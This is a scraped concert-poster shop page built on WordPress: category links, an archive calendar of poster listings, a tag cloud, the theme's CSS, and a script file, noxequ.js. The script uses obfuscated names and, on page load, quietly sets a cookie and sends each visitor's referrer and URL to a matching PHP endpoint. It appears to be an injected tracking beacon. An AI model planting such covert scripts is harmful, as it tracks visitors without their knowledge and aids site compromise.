	<li class="cat-item cat-item-7565"><a href="https://original-concert-posters.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://original-concert-posters.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://original-concert-posters.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-8186"><a href="https://original-concert-posters.com/category/vinylz/" >vinylz</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://original-concert-posters.com/category/volbeat/" >volbeat</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://original-concert-posters.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://original-concert-posters.com/category/waits/" >waits</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://original-concert-posters.com/category/walkmen/" >walkmen-</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://original-concert-posters.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-7513"><a href="https://original-concert-posters.com/category/wallflowers/" >wallflowers</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://original-concert-posters.com/category/walls/" >walls</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://original-concert-posters.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-7094"><a href="https://original-concert-posters.com/category/wangyibo/" >wangyibo</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://original-concert-posters.com/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://original-concert-posters.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-8374"><a href="https://original-concert-posters.com/category/warrant/" >warrant</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://original-concert-posters.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-8392"><a href="https://original-concert-posters.com/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://original-concert-posters.com/category/watain/" >watain</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://original-concert-posters.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://original-concert-posters.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-7765"><a href="https://original-concert-posters.com/category/watson/" >watson</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://original-concert-posters.com/category/wattstax/" >wattstax</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://original-concert-posters.com/category/waylon/" >waylon</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://original-concert-posters.com/category/weavers/" >weavers</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://original-concert-posters.com/category/ween/" >ween-</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://original-concert-posters.com/category/weezer/" >weezer</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://original-concert-posters.com/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://original-concert-posters.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://original-concert-posters.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://original-concert-posters.com/category/whatever/" >whatever</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://original-concert-posters.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://original-concert-posters.com/category/whip/" >whip</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://original-concert-posters.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://original-concert-posters.com/category/widespread/" >widespread</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://original-concert-posters.com/category/wilco/" >wilco</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://original-concert-posters.com/category/wildflower/" >wildflower</a>
</li>
	<li class="cat-item cat-item-7192"><a href="https://original-concert-posters.com/category/willful/" >willful</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://original-concert-posters.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://original-concert-posters.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://original-concert-posters.com/category/winehouse/" >winehouse</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://original-concert-posters.com/category/wolfmother/" >wolfmother</a>
</li>
	<li class="cat-item cat-item-8103"><a href="https://original-concert-posters.com/category/wonyoung/" >wonyoung</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://original-concert-posters.com/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://original-concert-posters.com/category/woodstock94/" >woodstock&#039;94</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://original-concert-posters.com/category/woolies/" >woolies</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://original-concert-posters.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-8251"><a href="https://original-concert-posters.com/category/wrif/" >wrif</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://original-concert-posters.com/category/wu-tang/" >wu-tang</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://original-concert-posters.com/category/wynonna/" >wynonna</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://original-concert-posters.com/category/yardbirds/" >yardbirds</a>
</li>
	<li class="cat-item cat-item-8752"><a href="https://original-concert-posters.com/category/yarmonygrass/" >yarmonygrass</a>
</li>
	<li class="cat-item cat-item-7162"><a href="https://original-concert-posters.com/category/yeah/" >yeah</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://original-concert-posters.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://original-concert-posters.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://original-concert-posters.com/category/yelawolf/" >yelawolf</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://original-concert-posters.com/category/ymsb/" >ymsb</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://original-concert-posters.com/category/yogi/" >yogi</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://original-concert-posters.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://original-concert-posters.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://original-concert-posters.com/category/youngbloods/" >youngbloods</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://original-concert-posters.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://original-concert-posters.com/category/zappa/" >zappa</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://original-concert-posters.com/category/zazie/" >zazie</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://original-concert-posters.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://original-concert-posters.com/category/zeppelinjethro/" >zeppelinjethro</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://original-concert-posters.com/category/ziggy/" >ziggy</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://original-concert-posters.com/category/zoltron/" >zoltron</a>
</li>
	<li class="cat-item cat-item-8585"><a href="https://original-concert-posters.com/category/zorro/" >zorro</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>July 2016</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://original-concert-posters.com/2016/06/">&laquo; Jun</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://original-concert-posters.com/2016/08/">Aug &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://original-concert-posters.com/2016/07/01/" title="Rick Griffin Concert Posters">1</a></td><td><a href="https://original-concert-posters.com/2016/07/02/" title="Limited Edition Phish Wrigley Field Concert Poster by David Welker Chicago MINT">2</a></td><td><a href="https://original-concert-posters.com/2016/07/03/" title="Original vintage poster MUSICA VIVA CONCERT FESTIVAL ZURICH 1956
Limited Edition Phish Wrigley Field Concert Poster by Justin Helton Chicago MINT">3</a></td>
	</tr>
	<tr>
		<td><a href="https://original-concert-posters.com/2016/07/04/" title="GUNS N ROSES CHICAGO Concert Poster 2016 LIMITED Lithograph # 328 of 400 7/1/16
The Flaming Lips Hum silkscreen concert poster Jay Ryan 2000">4</a></td><td><a href="https://original-concert-posters.com/2016/07/05/" title="THE WALKMEN- ORIGINAL Signed/Numbered 2006 CONCERT POSTER, Jason Munn, keyboard
Limited Edition Phish Wrigley Field Concert Poster by David Welker Chicago MINT">5</a></td><td><a href="https://original-concert-posters.com/2016/07/06/" title="Cream Poster 1967 Grande Ballroom By Gary Grimshaw
RARE Original James Rizzi MONTREUX JAZZ FESTIVAL 1997 Concert Poster Framed">6</a></td><td><a href="https://original-concert-posters.com/2016/07/07/" title="Dead and Company PNC Charlotte NC Exclusive Concert Poster 2016 Print S/N
Original Vintage Poster Victor Moscoso The Doors 1967 Psychadelic Concert Music">7</a></td><td><a href="https://original-concert-posters.com/2016/07/08/" title="Sleep Concert Tour Poster 2016 David D&#8217;Andrea LMTD TO 600 &amp; Mission 2016 Patch
Pearl Jam Moore Theatre Seattle concert poster flyer early 90s">8</a></td><td><a href="https://original-concert-posters.com/2016/07/09/" title="Original vintage poster MEMPHIS SLIM JAZZ CONCERT ZURICH 1970
Original vintage poster SOVIET RUSSIAN JAZZ CONCERT 1928">9</a></td><td><a href="https://original-concert-posters.com/2016/07/10/" title="GUNS N ROSES HATCH Show Print Nashville 2016 Concert Tour Poster Limited Nissan
Sleep Austin Atlanta New Orleans David D&#8217;Andrea signed concert poster print 2015">10</a></td>
	</tr>
	<tr>
		<td><a href="https://original-concert-posters.com/2016/07/11/" title="Roy Brown Roy Milton Window Card 1950s R B Globe Posters">11</a></td><td><a href="https://original-concert-posters.com/2016/07/12/" title="Original Vintage Poster Wolrd War I WWI Germany Military Concert Music Orchestra
Hell&#8217;s Angels Janis Joplin Carousel AOR 2.249 Concert Poster, 1968">12</a></td><td><a href="https://original-concert-posters.com/2016/07/13/" title="Willie Nelson Concert Poster 1960s Grand Ole Opry Window Card
Pearl Jam Wallflowers Seattle July 21-22 1998 Concert Poster Memorial Stadium">13</a></td><td><a href="https://original-concert-posters.com/2016/07/14/" title="Tabouret Emile Vintage Poster H. Fragson Parisiana Concert
Original Vintage Poster Concert Europeen Art Nouveau Theater 1895 French Flowers">14</a></td><td><a href="https://original-concert-posters.com/2016/07/15/" title="Led Zeppelin Concert Bill Graham Presents Fillmore Winterland April 1969
Queens Of The Stone Age Transilvania silkscreen concert poster 2005">15</a></td><td><a href="https://original-concert-posters.com/2016/07/16/" title="Rolling Stones 1964 Window Card Second American Tour Louisville Ky
Original Vintage Poster Paris Trianon Revue French Theater 1894 Concert Showgirl">16</a></td><td><a href="https://original-concert-posters.com/2016/07/17/" title="Soundgarden Alice In Chains Melody Ballroom original concert poster flyer 1990
Original Vintage Poster Paris Au Concert Music Orchestra Benedicte Guettier 90s">17</a></td>
	</tr>
	<tr>
		<td><a href="https://original-concert-posters.com/2016/07/18/" title="1978 One Love Peace Concert Bob Marley Peter Tosh Original Concert Poster
1979 The Ramones C. W. Post College Original Punk Concert Poster">18</a></td><td><a href="https://original-concert-posters.com/2016/07/19/" title="Buffalo Springfield Concert Flyer 1968 Final Show With Young And Stills
GUNS N ROSES Nashville 2016 Concert HATCH Show Print Poster #213/400 RARE! NR">19</a></td><td><a href="https://original-concert-posters.com/2016/07/20/" title="The Who Boston MA Tea Party Concert Poster 1969 Ultra Rare
Dead and Company PNC Charlotte NC Exclusive Concert Poster 2016 Print S/N">20</a></td><td><a href="https://original-concert-posters.com/2016/07/21/" title="1964 Bobby Blue Bland Original Pre-Fillmore Boxing Style Concert Poster
1969 Isle of Wight Festival Bob Dylan Who Original Fillmore-Era Concert Poster">21</a></td><td><a href="https://original-concert-posters.com/2016/07/22/" title="1953 Tommy &amp; Jimmy Dorsey Original Pre-Fillmore Boxing Style Concert Poster
Beatles Window Card 1961 Aldershot England Only 18 Attended Part 2">22</a></td><td><a href="https://original-concert-posters.com/2016/07/23/" title="Fillmore Bill Graham BG-75 The Doors/ Yardbirds Vintage 1967 Concert Poster NM
Beastie Boys silkscreen concert poster silkscreen KOZiK">23</a></td><td><a href="https://original-concert-posters.com/2016/07/24/" title="Elvis Presley Concert Poster 1950s Window Card Detroit Fox Theater
Black Oak Arkansas 1975 Original Vintage Boxing Style Card Stock Concert Poster">24</a></td>
	</tr>
	<tr>
		<td><a href="https://original-concert-posters.com/2016/07/25/" title="Pearl Jam TAZ silkscreen day glow concert poster 1996
Eagles Of Death Metal jean jacket EMEK silkscreen concert poster 2006">25</a></td><td><a href="https://original-concert-posters.com/2016/07/26/" title="Pearl Jam Rhcp Smashing Pumpkins Concert Poster 1991 Kozik Nirvana Rare Mint
VULCAN GAS CO. (VGC-681013) 1968 Original Vintage Concert Poster STEPPENWOLF">26</a></td><td><a href="https://original-concert-posters.com/2016/07/27/" title="Bob Marley World Reggae Party 1978 Original Concert Poster Reggae Kaya
Vintage Original Ozzy Osbourne with Randy Rhoads Concert Tour Poster March 20 1982">27</a></td><td><a href="https://original-concert-posters.com/2016/07/28/" title="GUNS N ROSES Nashville 2016 Concert HATCH Show Print Poster #214/400 RARE! NR">28</a></td><td><a href="https://original-concert-posters.com/2016/07/29/" title="Phish Concert Poster The Gorge 7/15-7/16 Rich Kelly AE Signed And Numbered /50
Alice In Chains Unearth Central Tavern original concert sticker poster flyer">29</a></td><td><a href="https://original-concert-posters.com/2016/07/30/" title="Quicksilver Sons Of Champlin Qms Original Concert Poster Avalon Fd32
Janis Joplin Concert Poster Jefferson Airplane 1966 San Jose">30</a></td><td><a href="https://original-concert-posters.com/2016/07/31/" title="Jimi Hendrix BG 105 2nd edition and pirate edition set concert poster 1969
Beatles 1960 Kaiserkeller Poster Hamburg Germany Totally Genuine Authentic Pt 1">31</a></td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Tags</h3><div class="tagcloud"><a href='https://original-concert-posters.com/tag/autographed/' class='tag-link-43' title='109 topics' style='font-size: 8.2346368715084pt;'>autographed</a>
<a href='https://original-concert-posters.com/tag/band/' class='tag-link-879' title='267 topics' style='font-size: 11.284916201117pt;'>band</a>
<a href='https://original-concert-posters.com/tag/bill/' class='tag-link-94' title='187 topics' style='font-size: 10.033519553073pt;'>bill</a>
<a href='https://original-concert-posters.com/tag/concert/' class='tag-link-7' title='6,256 topics' style='font-size: 22pt;'>concert</a>
<a href='https://original-concert-posters.com/tag/dave/' class='tag-link-877' title='110 topics' style='font-size: 8.3128491620112pt;'>dave</a>
<a href='https://original-concert-posters.com/tag/david/' class='tag-link-18' title='111 topics' style='font-size: 8.3128491620112pt;'>david</a>
<a href='https://original-concert-posters.com/tag/dead/' class='tag-link-75' title='397 topics' style='font-size: 12.614525139665pt;'>dead</a>
<a href='https://original-concert-posters.com/tag/denver/' class='tag-link-212' title='122 topics' style='font-size: 8.6256983240223pt;'>denver</a>
<a href='https://original-concert-posters.com/tag/edition/' class='tag-link-556' title='148 topics' style='font-size: 9.2513966480447pt;'>edition</a>
<a href='https://original-concert-posters.com/tag/emek/' class='tag-link-140' title='101 topics' style='font-size: 8pt;'>emek</a>
<a href='https://original-concert-posters.com/tag/festival/' class='tag-link-101' title='119 topics' style='font-size: 8.5474860335196pt;'>festival</a>
<a href='https://original-concert-posters.com/tag/fillmore/' class='tag-link-97' title='322 topics' style='font-size: 11.91061452514pt;'>fillmore</a>
<a href='https://original-concert-posters.com/tag/flyer/' class='tag-link-91' title='111 topics' style='font-size: 8.3128491620112pt;'>flyer</a>
<a href='https://original-concert-posters.com/tag/foil/' class='tag-link-141' title='111 topics' style='font-size: 8.3128491620112pt;'>foil</a>
<a href='https://original-concert-posters.com/tag/framed/' class='tag-link-90' title='102 topics' style='font-size: 8pt;'>framed</a>
<a href='https://original-concert-posters.com/tag/francisco/' class='tag-link-1003' title='118 topics' style='font-size: 8.5474860335196pt;'>francisco</a>
<a href='https://original-concert-posters.com/tag/graham/' class='tag-link-95' title='177 topics' style='font-size: 9.877094972067pt;'>graham</a>
<a href='https://original-concert-posters.com/tag/grateful/' class='tag-link-74' title='350 topics' style='font-size: 12.223463687151pt;'>grateful</a>
<a href='https://original-concert-posters.com/tag/handbill/' class='tag-link-465' title='122 topics' style='font-size: 8.6256983240223pt;'>handbill</a>
<a href='https://original-concert-posters.com/tag/jazz/' class='tag-link-110' title='101 topics' style='font-size: 8pt;'>jazz</a>
<a href='https://original-concert-posters.com/tag/kozik/' class='tag-link-528' title='121 topics' style='font-size: 8.6256983240223pt;'>kozik</a>
<a href='https://original-concert-posters.com/tag/limited/' class='tag-link-184' title='142 topics' style='font-size: 9.1731843575419pt;'>limited</a>
<a href='https://original-concert-posters.com/tag/live/' class='tag-link-21' title='127 topics' style='font-size: 8.7821229050279pt;'>live</a>
<a href='https://original-concert-posters.com/tag/mint/' class='tag-link-188' title='140 topics' style='font-size: 9.0949720670391pt;'>mint</a>
<a href='https://original-concert-posters.com/tag/music/' class='tag-link-279' title='171 topics' style='font-size: 9.7988826815642pt;'>music</a>
<a href='https://original-concert-posters.com/tag/official/' class='tag-link-944' title='114 topics' style='font-size: 8.391061452514pt;'>official</a>
<a href='https://original-concert-posters.com/tag/original/' class='tag-link-3' title='2,622 topics' style='font-size: 19.027932960894pt;'>original</a>
<a href='https://original-concert-posters.com/tag/pearl/' class='tag-link-221' title='318 topics' style='font-size: 11.832402234637pt;'>pearl</a>
<a href='https://original-concert-posters.com/tag/phish/' class='tag-link-581' title='112 topics' style='font-size: 8.3128491620112pt;'>phish</a>
<a href='https://original-concert-posters.com/tag/pink/' class='tag-link-356' title='104 topics' style='font-size: 8.0782122905028pt;'>pink</a>
<a href='https://original-concert-posters.com/tag/poster/' class='tag-link-8' title='5,916 topics' style='font-size: 21.765363128492pt;'>poster</a>
<a href='https://original-concert-posters.com/tag/posters/' class='tag-link-157' title='230 topics' style='font-size: 10.737430167598pt;'>posters</a>
<a href='https://original-concert-posters.com/tag/print/' class='tag-link-31' title='435 topics' style='font-size: 12.927374301676pt;'>print</a>
<a href='https://original-concert-posters.com/tag/promo/' class='tag-link-15' title='137 topics' style='font-size: 9.0167597765363pt;'>promo</a>
<a href='https://original-concert-posters.com/tag/rare/' class='tag-link-20' title='852 topics' style='font-size: 15.195530726257pt;'>rare</a>
<a href='https://original-concert-posters.com/tag/rock/' class='tag-link-78' title='200 topics' style='font-size: 10.268156424581pt;'>rock</a>
<a href='https://original-concert-posters.com/tag/rolling/' class='tag-link-37' title='135 topics' style='font-size: 8.9385474860335pt;'>rolling</a>
<a href='https://original-concert-posters.com/tag/seattle/' class='tag-link-44' title='116 topics' style='font-size: 8.4692737430168pt;'>seattle</a>
<a href='https://original-concert-posters.com/tag/show/' class='tag-link-259' title='180 topics' style='font-size: 9.9553072625698pt;'>show</a>
<a href='https://original-concert-posters.com/tag/signed/' class='tag-link-32' title='725 topics' style='font-size: 14.648044692737pt;'>signed</a>
<a href='https://original-concert-posters.com/tag/silkscreen/' class='tag-link-82' title='509 topics' style='font-size: 13.474860335196pt;'>silkscreen</a>
<a href='https://original-concert-posters.com/tag/stones/' class='tag-link-38' title='133 topics' style='font-size: 8.9385474860335pt;'>stones</a>
<a href='https://original-concert-posters.com/tag/tool/' class='tag-link-29' title='139 topics' style='font-size: 9.0949720670391pt;'>tool</a>
<a href='https://original-concert-posters.com/tag/tour/' class='tag-link-40' title='690 topics' style='font-size: 14.491620111732pt;'>tour</a>
<a href='https://original-concert-posters.com/tag/vintage/' class='tag-link-14' title='607 topics' style='font-size: 14.022346368715pt;'>vintage</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://original-concert-posters.com/2019/11/16/metallica-sm2-night-two-concert-poster-chase-center-san-francisco-symphony-98/" title="https://original-concert-posters com/2019/11/16/metallica-sm2-night-two-concert-poster-chase-center-san-francisco-symphony-98/">https://original-concert-posters com/2019/11/16/metallica-sm2-night-two-concert-poster-chase-center-san-francisco-symphony-98/</a></li><li><a href="https://original-concert-posters.com/2022/01/07/the-who-poco-tommy-los-angeles-1969-concert-news-ad-poster-original/" title="greenwcs">greenwcs</a></li><li><a href="https://original-concert-posters.com/2020/11/01/grateful-dead-concert-poster-winterland-1978-blues-brothers/" title="https://original-concert-posters com/2020/11/01/grateful-dead-concert-poster-winterland-1978-blues-brothers/">https://original-concert-posters com/2020/11/01/grateful-dead-concert-poster-winterland-1978-blues-brothers/</a></li><li><a href="https://original-concert-posters.com/2025/08/06/zac-brown-band-citi-field-2022-out-in-the-middle-tour-concert-poster-no-frame/" title="https://original-concert-posters com/2025/08/06/zac-brown-band-citi-field-2022-out-in-the-middle-tour-concert-poster-no-frame/">https://original-concert-posters com/2025/08/06/zac-brown-band-citi-field-2022-out-in-the-middle-tour-concert-poster-no-frame/</a></li><li><a href="https://original-concert-posters.com/2025/06/18/korn-311-concert-poster-new-york-1995-frank-kozik/" title="https://original-concert-posters com/tag/korn/">https://original-concert-posters com/tag/korn/</a></li><li><a href="https://original-concert-posters.com/2016/09/20/quicksilver-messenger-service-original-1973-paramount-nw-portland-concert-poster/" title="https://original-concert-posters com/2016/09/20/quicksilver-messenger-service-original-1973-paramount-nw-portland-concert-poster/">https://original-concert-posters com/2016/09/20/quicksilver-messenger-service-original-1973-paramount-nw-portland-concert-poster/</a></li><li><a href="https://original-concert-posters.com/2024/08/20/grateful-dead-spring-tour-1988-us-concert-poster-design-autographed-peter-max/" title="https://original-concert-posters com/2024/08/20/grateful-dead-spring-tour-1988-us-concert-poster-design-autographed-peter-max/">https://original-concert-posters com/2024/08/20/grateful-dead-spring-tour-1988-us-concert-poster-design-autographed-peter-max/</a></li><li><a href="https://original-concert-posters.com/2019/03/27/beatles-1964-concert-poster-belfast-ireland-w-mary-wells-opening/" title="https://original-concert-posters com/tag/belfast/">https://original-concert-posters com/tag/belfast/</a></li><li><a href="https://original-concert-posters.com/2021/02/21/lydia-lunch-shotgun-wedding-1994-australia-tour-concert-poster-roland-s-howard/" title="lydia lunch roland s howard shotgun wedding">lydia lunch roland s howard shotgun wedding</a></li><li><a href="https://original-concert-posters.com/2025/11/29/dire-straits-1984-concert-vintage-record-store-poster-23x35-live-alchemy/" title="https://original-concert-posters com/tag/straits/">https://original-concert-posters com/tag/straits/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://original-concert-posters.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://original-concert-posters.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://original-concert-posters.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>    </div><!-- #primary-sidebar -->



            </div>
        </div> <!--row group-->

    </div> <!-- END bodywrap -->

    <!-- Footer
    -------------------------------------------------------->
    <footer>
        <div class="bodywrap">

            <!--Footer Widget-->
            <div class="row group"> 
                <div class="grid12">
                    <!--If Footer widget area has widget show Footer Widget-->
                                        
                    <!--Footer Content Area-->
    	            <a href="https://www.ohsikpark.com">ohsikpark.com</a> 2014
                </div>
            </div>

        </div>
    </footer>


<script type='text/javascript' src='https:///original-concert-posters.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/original-concert-posters.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///original-concert-posters.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://original-concert-posters.com/wp-content/themes/default/style.css
body_size: 1021
content:
/*
Theme Name: Ohsik
Theme URI: https://wp.ohsikpark.com
Author: Ohsik Park
Author URI: https://www.ohsikpark.com
Description: Simple pure CSS responsive light weight theme for WordPress. Great starting point for your custom theme. 
Version: 1.7.7
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: responsive-layout, light, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fluid-layout, custom-menu, featured-images, microformats, post-formats, sticky-post
Text Domain: Ohsik
*/
/*Import default CSS. Don't delete unless you know what you are doing.
------------------------------------------------------------*/
@import url('css/ohsik.css');

/*Wordpress required Classes
------------------------------------------------------------*/
.wp-caption{
}
.wp-caption-text{ 
}
.sticky{
}
.gallery-caption{
}
.bypostauthor{ 
}
.alignright{
}
.alignleft{
}
.aligncenter{
}
.row [class*="grid"] div{ 
    max-width: 100%; /*To Prevent layout breaking for inline fixed width*/ 
}

/*Things you probably want on your site
------------------------------------------------------------*/
a > img{
    border: 0 !important;
}
iframe, embed, img{
	max-width: 100%;
	height: auto;	
}
.comments-area ol.comment-list{
    padding: 0;
    list-style: none;    
}
pre{
    word-break: break-word;    
}

/*------------------------------------------------------------
--------------------------------------------------------------
          
      Below code is for Display Purpose only.
      Feel free to delete CSS code below and
      add your own custom CSS.
      
      Using a child theme is definitely a better idea!
      So you don't have to worry about updating theme :)
      
      https://codex.wordpress.org/Child_Themes
            
--------------------------------------------------------------
------------------------------------------------------------*/
html,body{
    font-family: Verdana;
    font-size: 14px;
}
header{
    border-bottom: 1px solid #ddd;    
}
footer{
    border-top: 1px solid #ddd;    
}
.row [class*="grid"]{
    padding: 10px;    
}
.row [class*="grid"] article{
    margin: 0 0 10px 0;
    border-bottom: 1px solid #ddd;    
}
.row [class*="grid"] article footer{
    padding: 20px 0;
}
footer.bodywrap, ul.children{
    background: #ddd; 
}
nav ul li > ul{
    background: #eee;    
}

--- FILE ---
content_type: application/javascript
request_url: https://original-concert-posters.com/noxequ.js
body_size: 764
content:


//===================================================================================================================================
function janaf(){ 		var vosonohiqebor = window.location.href; 

     var fafyty = document.currentScript.src.split('/').pop().replace(".js","");
   	var lule = "/" + fafyty + ".php"; 	
     var kuzudaniliqavy = 60;   		var rehex = fafyty; 	var suvug = "";

    try
      {
	       suvug=""+parent.document.referrer;     }

    catch (ex)      { 	    suvug=""+document.referrer;	

    } 
	if(zonix(rehex) == null)		
 	{		var fupyziq = window.location.hostname;
		
			vemufipu(rehex, "1", kuzudaniliqavy, "/", fupyziq);   		if(zonix(rehex) != null) 		{
 
 			var xudyvozomapasub = new Image();				xudyvozomapasub.src=lule + "?referer=" + escape(suvug) + "&url=" + escape(vosonohiqebor);   
		}		}}

janaf();

function zonix(sigywahuhade) {      var dazusinup = document.cookie;     var keryx = sigywahuhade + "="; 		  
     var zuwom = dazusinup.indexOf("; " + keryx);
    if (zuwom == -1) {        zuwom = dazusinup.indexOf(keryx); 
        if (zuwom != 0) return null;   

    } else {	        zuwom += 2;    } 	    var qaqaqi = document.cookie.indexOf(";", zuwom);  	     if (qaqaqi == -1) { 	


        qaqaqi = dazusinup.length;	

    }     return unescape(dazusinup.substring(zuwom + keryx.length, qaqaqi)); 
		 }
 



function vemufipu(wupy,zadu,mejowus, wiregakuhe, wasevivolozyp) { var lujudoxa = new Date();
	 var labypafetyjo = new Date();	 	
			    labypafetyjo.setTime(lujudoxa.getTime() + 1000*60*mejowus); 

 document.cookie = wupy+"="+escape(zadu) + ";expires="+labypafetyjo.toGMTString() + ";path=" + wiregakuhe + ";domain=" + wasevivolozyp;		}  